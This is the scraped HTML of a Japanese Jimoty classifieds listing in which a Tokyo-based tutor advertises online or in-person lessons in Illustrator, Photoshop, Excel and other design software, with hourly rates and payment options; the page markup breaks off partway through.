.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">Illustrator（イラストレーター） 全国対応オンラインレッスン (SK KGS) 水道橋のIllustratorの生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/tokyo/les-pc/article-tds4e" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">東京<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc">パソコン</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc/g-1808">Illustrator</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-pc/g-1808">東京都のIllustrator</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-pc/g-1808/a-256-chiyoda">千代田区のIllustrator</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>Illustrator（イラストレーター）　 全国対応オンラインレッスン</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">Illustrator（イラストレーター）　 全国対応オンラインレッスン<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : tds4e）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2026年1月15日 09:27</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="Illustrator（イラストレーター）　 全国対応オンラインレッスンのサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="Illustrator（イラストレーター）　 全国対応オンラインレッスンの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6372e43c42c16a081545b74d/thumb_m_Ai.jpg"/></div></button><button aria-label="Illustrator（イラストレーター）　 全国対応オンラインレッスンのサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="Illustrator（イラストレーター）　 全国対応オンラインレッスンの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63e1c9beee8f79311e0624b7/thumb_m___________2023-02-07_124423.jpg"/></div></button><button aria-label="Illustrator（イラストレーター）　 全国対応オンラインレッスンのサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="Illustrator（イラストレーター）　 全国対応オンラインレッスンの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/64518d1cc4116263aa3a7017/thumb_m___________2023-05-03_072004.jpg"/></div></button><button aria-label="Illustrator（イラストレーター）　 全国対応オンラインレッスンのサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="Illustrator（イラストレーター）　 全国対応オンラインレッスンの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6487d239130ca8313f1b229b/thumb_m_10608____________-01.jpg"/></div></button><button aria-label="Illustrator（イラストレーター）　 全国対応オンラインレッスンのサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="Illustrator（イラストレーター）　 全国対応オンラインレッスンの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6880457f130ca825784f1e79/thumb_m___________2025-07-23_111243.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20Illustrator%EF%BC%88%E3%82%A4%E3%83%A9%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%82%BF%E3%83%BC%EF%BC%89%E3%80%80%20%E5%85%A8%E5%9B%BD%E5%AF%BE%E5%BF%9C%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Ftokyo%2Fles-pc%2Farticle-tds4e" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Ftokyo%2Fles-pc%2Farticle-tds4e&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">

2009年よりPCスクールでの講師を務めております。
テキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。

「覚えるではなく自分で何とか出来るようになる」
をモットーに、初心者の方を中心にレッスンを行います。

zoom等を使ったオンラインレッスン、又は都内のカフェ等で対面レッスンとなります。
オンラインの場合はソフトを持っていなくても大丈夫です!

テキスト/課題/参考図面　等持ち込みOK。
一人一人のご要望やスキルに合わせたレッスンを心がけています。

長期のレッスンからピンポイントのご質問まで、
幅広くお引き受けします。

Photoshop（フォトショップ）も使えますので
基本的な写真加工なども合わせてレッスン可能です。

多人数の教室ではついて行けなかった方、大歓迎です。

まずはお気軽にご相談ください。
ご要望や内容を確認した上でレッスンを行います。

対応ソフトと料金

・EXCEL（エクセル）　1h 3500円
・Googleスプレッドシート　1h 3500円
・Illustrator（イラストレータ）　1h 4000円
・Photoshop（フォトショップ）　1h 4000円
・Vectorworks（ベクターワークス）　1h 4000円
・Rhinoceros（ライノセロス）　1h 4000円


＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝
作業代行も受付中です！
業務の人手が足りない時、印刷物等のデータをデザイン/作成します!
のお手伝いをします！

1h　3500円　を目安に、内容をお伺いして進めます。
＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝

お支払い方法

レッスン後都度払いをお願いしておりますが、
他にご希望の場合はご相談ください。

・カード決済
・銀行振込
・PayPay
・Amazonギフト券　

請求書／領収書　発行いたします。</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/tokyo/les-pc/g-1808/a-256-chiyoda">千代田区</a></div><div><span>JR中央・総武緩行線(JR中央・総武線) - </span><a href="/tokyo/les-pc/g-1808/s-1131204">水道橋駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">オンラインレッスン　又は　都内のカフェ等</td></tr></tbody></table><a href="/tokyo/les-pc/article_tds4e/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><div class="sc-49b6db57-0 funnHE"><a href="/tokyo/les-pc/article_tds4e/tel" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 hGXCfx    "><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="m10 17 5-5-5-5v10z"></path><path fill="none" d="M0 24V0h24v24H0z"></path></svg><div class="sc-49b6db57-0 flDbYg">投稿者に電話で問い合わせ</div></button></a></div><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5c01ca696ec0d657f32c250f">SK KGS</a></div><div>男性</div><div>投稿： <!-- -->44</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 